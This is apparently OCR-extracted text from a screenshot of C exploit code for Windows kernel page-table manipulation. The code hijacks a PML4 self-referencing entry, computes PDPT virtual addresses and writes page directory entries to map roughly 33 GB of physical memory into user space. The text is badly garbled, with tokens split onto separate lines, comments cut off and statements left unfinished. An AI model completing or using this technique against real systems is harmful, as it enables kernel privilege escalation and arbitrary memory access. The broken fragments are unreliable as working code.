
// Here, the PDPT table is referenced via a 
// For example, if we added our hijacked PML
// would be 0xFFFFF6FB7DA00000 + 0x100000
// This allows us to reference the physical 
// PML4 I
vaPDPT
=
PDP_BASE
+
 (
iPML4
 << (
9
*
1
+
3
));
printf
(
"[*] PDPT Virtual Address: %p"
, 
vaPDP
// 2: setup 31 PDs @ physical addresses 0x11
// Below is responsible for adding 31 entrie
for
 (
iPDPT
=
0
; 
iPDPT
<
31
; 
iPDPT
++
) {
*
(
unsigned long long
*
)(
vaPDPT
+
 (
iPDPT
 
	}
// For each of the PDs, a further 512 PT's a
// 512 * 32 * 2mb = 33gb physical memory spa
for
 (
iPDPT
=
0
; 
iPDPT
<
31
; 
iPDPT
++
) {
if
 ((
iPDPT
 % 
3
) 
==
0
)